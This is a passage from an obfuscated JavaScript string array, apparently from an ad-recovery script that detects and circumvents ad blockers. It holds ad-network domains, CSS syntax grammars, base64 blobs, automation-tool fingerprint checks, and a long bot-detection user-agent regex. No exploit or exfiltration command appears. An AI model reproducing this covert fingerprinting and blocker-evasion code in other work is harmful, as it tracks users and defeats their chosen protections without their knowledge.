ight-bottom','element\x20display\x20none\x20important','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','<color>\x20<color-stop-length>?','div\x20{}','ltr|rtl','html','yorkshirepost.co.uk','/recaptcha/api2/aframe','dimension-token','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','readystatechange','traffective','Terminate\x20-\x20IVT\x20blocked','toISOString','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','Parse\x20error:\x20','normal|auto|<position>','label','unknown','[<layer-name>#|<layer-name>?]','onParseError','HTMLMetaElement_content','setSource','videostep.com','dggn','sparteo.com','headers','window.external.toString\x20is\x20not\x20a\x20function','afterend','setInterval','/media/vpaid-display/iframe.html','skip','calledSelenium','visit','hasAttribute','History','/prebid.js','interval','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','kobe-journal.com','visibility','textContent','normal|<length>','ins.adsbygoogle','HTMLMediaElement_src','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','productSub','none|zoom','Parentheses','auto|<position>','1nlsdkf','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','as_debug','ssmas','noopener','remove','smartadserver.com','webdriverio','createList','cdn.flashtalking.com','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','admaru.net','fromEntries','SYN','Response','ad.as.amanad.adtdp.com','<box>#','urlParse','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','isVisibleDocument','_selenium','none|auto|[<string>\x20<string>]+','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','snigelweb.com','is_ads_blocked','chromium','leboncoin.fr','scroll|fixed|local','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','<complex-real-selector-list>','AS-ENCODED-VAL','No\x20element\x20indexed\x20by\x20','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','none|<dashed-ident>#','circle|ellipse','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','https://ad-delivery.net/px.gif?ch=1','<single-animation-play-state>#','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','start|center|space-between|space-around','Element_classList','image','stndz-','normal|<length-percentage>','<\x27flex-grow\x27>','attributeFilter','toPrimitive','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','bad-string-token',':not(','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','static.doubleclick.net','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','hardwareConcurrency','devicePixelRatio','initial','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','<ident>\x20[\x27.\x27\x20<ident>]*','any','<url>+','column','auto|never|always','as_apply','append','fXFCPHpgUFpbWUg6MHNqdmFPcA==','-webkit-calc(','<div\x20class=\x22CAN_content\x22>','[discretionary-ligatures|no-discretionary-ligatures]','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','as_version','applyTo','Document_getElementById','inmobi.com','auto|loose|normal|strict|anywhere','parseSourceMapInput','set','yandex.ru','em1wYw==','feature','4559136TOxInj','logicieleducatif.fr','Active\x20auto\x20recovery:\x20index\x20','https://ads.yieldmo.com/exchange/prebid','number-token','computed','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','<length>{1,2}','$1\x20\x20\x20','matrix3d(\x20<number>#{16}\x20)','lookupOffset','cqi','Terminate\x20-\x20empty\x20profile','attributionsrc','sandbox','atrule','inventories','HTMLLinkElement_href','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','none|capitalize|uppercase|lowercase|full-width|full-size-kana','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','<\x27margin-left\x27>','textAd','method','scope','INTERSTITIAL','MatchOnce','opts','pagead/js/dv3.js','/gpt/setup','eatIdent','meta[name=\x22as-event-handler-added\x22]','[auto|reverse]||<angle>','doubleverify.com','<\x27border-width\x27>||<\x27border-style\x27>||<color>','Response_url','add','_sources','targeting','matchAtruleDescriptor','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','intersectionRect','ads_','enter','Node','min','[restore-rejections]\x20restoreDeferredRejections__adblock','Failed\x20to\x20detect\x20bot:','api.assertcom.de','HTMLAnchorElement_protocol','div[aria-label=\x22Ads\x22]','allow-scripts','about:blank','peek','hbwrapper.com','tokenize','cp.edl.co.kr','captureEvents','pubmatic.com','lvb','backgroundImage','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','gumgum.com','documentElement','Google','firstCharOffset','this.postMessage(...arguments)','gpt-anymind','https://securepubads.g.doubleclick.net/tag/js/gpt.js','line','signalStatus','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Element_getElementsByClassName','.workers.dev','matchType','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','Function.prototype.bind\x20is\x20undefined','brightness(\x20<number-percentage>\x20)','content-box|border-box','<\x27border-top-width\x27>','?version=','longestMatch','gamezop.com','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','resolve','<length-percentage>{1,2}','\x0a\x20\x20','sameSite','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','hadron.ad.gt','block','gemius.pl','Element_matches','upload','onclick','text-ad','ident-token','MediaQueryList','for','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','trident','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','iframe','samesite','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','test','revert','delim-token','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','properties','flip-block||flip-inline||flip-start','[<box>|border|padding|content|text]#','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','hasFocus','MAIN','geoedge.be','lvmin','Group','</div>','container','walkContext','AdThrive_','__fxdriver_evaluate','exp(\x20<calc-sum>\x20)','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','omid-','pageview_id','innovid.com','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','<boolean-expr[','none|repeat(\x20<length-percentage>\x20)','<number-percentage>{1,4}&&fill?','normal|reverse|alternate|alternate-reverse','CAN_content','navigator.plugins\x20is\x20undefined','none|auto|<percentage>','XMLHttpRequest_responseType','forEachToken','shift','<length>|auto','article','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]',',\x20y:\x20','https://securepubads.g.doubleclick.net/gampad/ads','auto|both|start|end|maximum|clear','Identifier\x20\x22','adshield-loaded','Document','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','argument\x20name\x20is\x20invalid','Destroying\x20blocked\x20slots\x20:\x20','getLocationFromList','\x27.\x27\x20<ident-token>','as_','raider.io','[<length-percentage>|top|center|bottom]#','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','cssText','gpt-highfivve','Ratio','<color-stop-length>|<color-stop-angle>','api.adiostech.com','MSG_SYN_URG','gpt','[auto|<length-percentage>]{1,2}','querySelector','decorate','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','UNKNOWN','flow|flow-root|table|flex|grid|ruby','text_ad','<integer>|<length>','HTMLAnchorElement_ping','confirm','fields','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','hooked','adroll.com','\x20is\x20blocked.','ayads.co','lvmax','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','HTMLFormElement_target','adblock_circumvent_score','rtt','auto|smooth','<string>','port2','[auto|<integer>]{1,3}','keepalive','navigator','Enum','title','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==',';\x20Secure','ghi','https://consent.manchesterworld.uk','getLocationRange','.umogames.com','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','window.top._df.t','genieesspv.jp','timeZone','sourceMapURL\x20could\x20not\x20be\x20parsed','handleEvent','openxcdn.net','__as_xhr_processed','skip-node','scorecardresearch.com','normal|break-all|keep-all|break-word|auto-phrase','start','poster','admost.com','adfarm1.adition.com','not-','num','<transition-behavior-value>#','<declaration-value>?','/main.html','fuse','BatteryManager','blocked_filters','clamp(\x20<calc-sum>#{3}\x20)','recognizer','protectHtml','\x22></script>','stringify','Click','postrelease.com','consume','_top','podname.com','balance','aborted',',\x20scrollY:\x20','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','encodeId','`\x20is\x20missed','fill','getTargetingKeys','Window_open',';\x20Max-Age=','publisher1st.com','Atrule','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','https://imasdk.googleapis.com','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','<custom-property-name>','getCategoryExclusions','getTargeting','padding|border','https://ad-delivery.net/px.gif?ch=2','[id^=\x22google_dfp_\x22]','<symbol>+','<\x27margin-inline-end\x27>','<transform-function>+','svi','adx.digitalmatter.services','rotateY(\x20[<angle>|<zero>]\x20)','{-token','HTMLElement','import','gwd-','sourceRoot','selenium','abc','null','NmFreWhvcjgwbTM3c2xmdzF2eHA=','AtrulePrelude','getName','auto|isolate','parseWithFallback','unrulymedia.com','getId','class\x20extends\x20self.XMLHttpRequest','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','Url','orbidder.otto.de','__isProxy','df-srv.de','POST','option\x20sameSite\x20is\x20invalid','content-ad','rubiconproject.com','char\x20must\x20be\x20length\x201','smsonline.cloud','normal|reset|<number>|<percentage>','sascdn.com','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','descriptors','parseContext','throwError','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','[INVENTORY]\x20found\x20visible\x20','RENDERER','[lining-nums|oldstyle-nums]','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','https://qa.html-load.com','matched','HTMLAnchorElement_port','<\x27block-size\x27>','anyclip.com','nearest-neighbor|bicubic','[row|column]||dense','async','/translator','Element_attributes','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','SYN_URG','searchParams','EventTarget_addEventListener','parseRulePrelude','domAutomation','TopLevelCss','plainchicken.com','beforeunload','static|relative|absolute|sticky|fixed|-webkit-sticky','reference','urlFilter','addModule','DocumentFragment','Unknown\x20at-rule\x20descriptor','HTMLSourceElement_src','as_json_modifier','sp_message_','__fr','privacy-center.org','str','ownerNode','blob:','<media-not>|<media-and>|<media-or>|<media-in-parens>','lngtdv.com','start|center|end|baseline|stretch','stopImmediatePropagation','__as_rej','_names','adngin-','ads.linkedin.com','none|<track-list>|<auto-track-list>','none|forwards|backwards|both','token','gpt_slot_found','Exception\x20occurred\x20in\x20hooked\x20function\x20','not_blocking_ads','closest','gpt-','__fpjs_d_m','turn','use','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','Element_ariaLabel','<mask-reference>#','output','generatedLine','tokenType','RegExp_test','boundingClientRect','a.teads.tv','5407800HYnUNY','equals','Element','<mf-plain>|<mf-boolean>|<mf-range>','HTMLTableCellElement','protocol','connatix.com','cover|contain|entry|exit|entry-crossing|exit-crossing','iframe[name=\x22','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','copyScriptElement','Analytics.event(','idSubstrings','dvb','[auto|alphabetic|hanging|ideographic]','code','is_acceptable_ads_blocked','MessageEvent_data','consents','butt|round|square','nth','isActive','saturate(\x20<number-percentage>\x20)','ariaLabel','Terminate\x20-\x20not\x20registered\x20in\x20db','reportToSentry','https://m1.openfpcdn.io/botd/v','https://','infinityfree.com','halifaxcourier.co.uk','eventName','r\x20script\x20executed\x20more\x20than\x20once','_ad','()\x20{\x20[native\x20code]\x20}','northernirelandworld.com','reserved2','simpli.fi','https://consent.lep.co.uk','auto|grayscale','<\x27inset-block-start\x27>','nextNonWsCode','HTMLFormElement','campaignId','<url>\x20<decibel>?|none','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','doctype','cnlwYQ==','!important','__lastWatirConfirm','awesomium','skipWs','callback','destroySlots','scanString',';\x20Partitioned','trimLeft','document_getElementById','0|1','navigator.productSub\x20is\x20undefined','isAbsolute','auto|sRGB|linearRGB','adsinteractive.com','__as_xhr_open_args','tpmn','auto|balance|stable|pretty','list','optable.co','consentframework.com','setPrototypeOf','aria-label','protectUrlContext','[<integer>&&<symbol>]#','isGecko','start|end|center|justify|distribute','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','copy','ownKeys','Unexpected\x20input','defineProperty','replace|add|accumulate','StyleSheet','<\x27top\x27>{1,4}','documentFocus','admz','catch','webkitTemporaryStorage','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','<image>|none','<track-size>+','originalPositionFor','getBidResponses','s2s.t13.io','numeric-only|allow-keywords','permission','pbjsList','edge','https://qa.ad-shield.io','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','phantomas','isPropagationStopped','content','sleipnir/','\x20|\x20\x20','\x22googMsgType\x22','[<family-name>|<generic-family>]#','HTMLElement_dataset','Expect\x20`','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','Unknown\x20node\x20type\x20`','forceBraces','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','[id*=\x22','appendData','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','installedModules','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','rcap','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','lastIndexOf','<family-name>','auto|thin|none','Unknown\x20type','none|element|text','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','location','sunderlandecho.com','<percentage>|<length>','neoera-cdn.relevant-digital.com','sources','4dex.io','/npm-monitoring','[<predefined-rgb-params>|<xyz-params>]','read-','domain\x20switch:\x20ignore','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','opt/','uBlock\x20Origin','Value','manchesterworld.uk','getStorageUpdates','autoRecovery','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','scale(\x20[<number>|<percentage>]#{1,2}\x20)','EventTarget','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','decodeValues','e|pi|infinity|-infinity|NaN','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','child|young|old','https://cmp.computerbild.de','HTMLMetaElement','cachedAt','isVisible','floor','is_blocking_acceptable_ads','unshift','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','configurable','media','createItem','parseFromString','navigator.permissions.query\x20is\x20not\x20a\x20function','ReadableStream','DocumentFragment_getElementById','HTMLVideoElement_src','ads.blogherads.com','log.pinterest.com','Invalid\x20reserved\x20state:\x20','as_location','ivt','/gampad/ads','<length>|thin|medium|thick','HTMLScriptElement_src','initMain','<\x27max-width\x27>','quantumdex.io','always|[anchors-valid||anchors-visible||no-overflow]','alpha|luminance|match-source','title\x20(english\x20only)','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','mfadsrvr.com','as_handler_set','//#\x20sourceURL=rtb_adm.js','none|railed','<single-animation>#','aniview.com','(\x20<declaration>\x20)','<bg-clip>#','reset','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','<media-in-parens>\x20[or\x20<media-in-parens>]+','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','webkitMediaStream','<noscript>','frames','Unexpected\x20syntax\x20\x27','<line-width>','<relative-selector>#','Brackets','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','[object\x20Reflect]',',\x20width:\x20','HTMLAnchorElement_hash','hidden',';\x20SameSite=Lax','as_session_id','none|[crop||cross]','pghub.io','banner_ad','navigator.appVersion\x20is\x20undefined','read-only|read-write|write-only','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','stylesheetUrlsToLoadBeforeHooking','<\x27margin\x27>','sent','Node_appendChild','postMessage','scale3d(\x20[<number>|<percentage>]#{3}\x20)','text/html','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','start|middle|end','<single-animation-timeline>#','is_admiral_adwall_rendered','last','onetag-sys.com','auto|none|enabled|disabled','fetchLater','googletagmanager.com','webDriver','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','cdn.optimizely.com','stopPropagation','none|<custom-ident>','context','PerformanceResourceTiming_encodedBodySize','*[id]','<single-animation-composition>#','nthChildOf','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','<media-query-list>','navigator.connection\x20is\x20undefined','cmVzZXJ2ZWQx','cmp.osano.com','listenerId','https://ssb-global.smartadserver.com/api/bid','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','autobild.de','rad','<number>|left|center|right|leftwards|rightwards','url','matchStack','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','aXRoYw==','gpt-adapex','none|in-flow|all','<\x27opacity\x27>','dvi','style','https://consent.up.welt.de','trackad.cz','side_ad','33across.com','alert','<\x27border-bottom-right-radius\x27>','uidapi.com','https://t.visx.net/ul_cb/hb_post','CSSPrimitiveValue','(-token','<wq-name>|<ns-prefix>?\x20\x27*\x27','Match','<\x27border-bottom-left-radius\x27>','reserved1','lookupTypeNonSC','https://report.ad-shield.cc/','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','programme-tv.net','HTMLImageElement','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','geniee-prebid','getTokenStart','<\x27align-self\x27>|anchor-center','<counter-style>|<string>|none','errArgs','cloudfront.net','HTMLAnchorElement_target','Identifier\x20or\x20asterisk\x20is\x20expected','larger|smaller','Scope','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','clickiocdn.com','Failed\x20to\x20detect\x20bot','HTMLElement_innerText','dvmin','sdk_version','Hex\x20digit\x20is\x20expected','none|blink','fromSetString','[class^=\x22div-gpt-ad\x22]','vendor','js-tag.zemanta.com','cache_isbot','imprnt-cnt','splice','bqstreamer.com','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','<\x27justify-self\x27>|anchor-center','tb|rl|bt|lr','refinery89.com','detections','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','getSetCookie','padStart','as-click-message-handler-added','XMLHttpRequest_responseText','loc','skin_wrapper','layer','minutemedia-prebid.com','gpt-adsinteractive','-ad','pageview','sidead','gptFetchSlots','insertData','onload','static.criteo.net','svb','set-cookie','urlGenerate','document.documentElement\x20is\x20undefined','polarbyte','start|end|left|right|center|justify|match-parent','prev_iu_szs','running|paused','normal|compact','<target-counter()>|<target-counters()>|<target-text()>','auto|stable&&both-edges?','cqh','fundingchoicesmessages.google.com','Text','__hooked_preframe','flags','consumeUntilLeftCurlyBracket','History_replaceState','<frequency>|<percentage>','preventDefault','https://consent.sussexexpress.co.uk','[clip|ellipsis|<string>]{1,2}','removeChild','_WEBDRIVER_ELEM_CACHE','match.rundsp.com','Element_tagName','before\x20doesn\x27t\x20belong\x20to\x20list','replaceScriptElementAsync','/static/topics/topics_frame.html','div','isTargetUrl','nextUntil','data-src','<\x27inset-inline-end\x27>','as_parent','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','matchRef','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','ignoreInvalidMapping','and','[historical-ligatures|no-historical-ligatures]','aXJycg==','parseString','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','option\x20domain\x20is\x20invalid','hooking\x20started\x20without\x20preframe\x20hooking','applyRatio','bidsBackHandler','cap','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','race','Range','ep2.adtrafficquality.google','statusText','boredpanda.com','https://ib.adnxs.com/ut/v3/prebid','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','base[href]','-src','<ident>|<function-token>\x20<any-value>\x20)','calc(\x20<calc-sum>\x20)','[id^=\x22gpt_ad_\x22]','option\x20encode\x20is\x20invalid','<compositing-operator>#','forEachRight','HTMLImageElement_src','DOMContentLoaded','INVENTORY_FRAME','liadm.com','scribens.fr','botd\x20timeout','window.process\x20is','innerHeight','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','getComputedStyle','content-box|padding-box|border-box','none|<single-transition-property>#','HTMLTableSectionElement','Expect\x20a\x20keyword','Nth','decodeUrl','PseudoElementSelector','inline|block|horizontal|vertical','Percentage','\x20used\x20missed\x20syntax\x20definition\x20','google_ads','node','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>',';\x20Priority=High','cdn.confiant-integrations.net','logs-partners.coupang.com','Element_querySelectorAll','width|height|block|inline|self-block|self-inline','shouldRecover\x20evaluation\x20error:','https://s.teag.ad-shield.io/2/857374/analytics.js','rhino','_ads','replace','ad01','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','charCodeAt','securepubads.g.doubleclick.net','as_inventory_id','memoryLimitThreshold','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','eachMapping','<\x27flex-basis\x27>','meta','setPAAPIConfigForGPT','even','send','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','getConfig','getSlotId','!term','reason','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','grad','recovery_adm_click_ar','<font-stretch-absolute>','coachjs','cache_adblock_circumvent_score','dn0qt3r0xannq.cloudfront.net','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','center|start|end|self-start|self-end|flex-start|flex-end','tunebat.com','ADS_FRAME','Blocked\x20prebid\x20request\x20error\x20for\x20','triggerCount','scroll(\x20[<axis>||<scroller>]?\x20)','ancestorOrigins','N\x20is\x20expected','silent','nextState','has','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','httpEquiv','idFilter','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','tokenCount','minutemedia','isDelim','insertList','disallowEmpty','readable','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','scheme','3lift.com','condition','only','cpmstar.com','XMLHttpRequest_status','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','enums','1.9.1','getArg','[<bg-layer>\x20,]*\x20<final-bg-layer>','groups','data-owner','compact','recoverAds','Document_write','none|[<number>|<percentage>]{1,3}','some','<font-weight-absolute>{1,2}','Spaces','none|<position-area>','Number\x20of\x20function\x20is\x20expected','Property','bot','Y29rcQ==','webGL','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','auto|never|always|<absolute-size>|<length>','getItem','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','Identifier','port1','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','<line-width>||<line-style>||<color>','random','marker-mid','responseURL','as_console','<family-name>#','useragent','HTMLAnchorElement_origin','HTM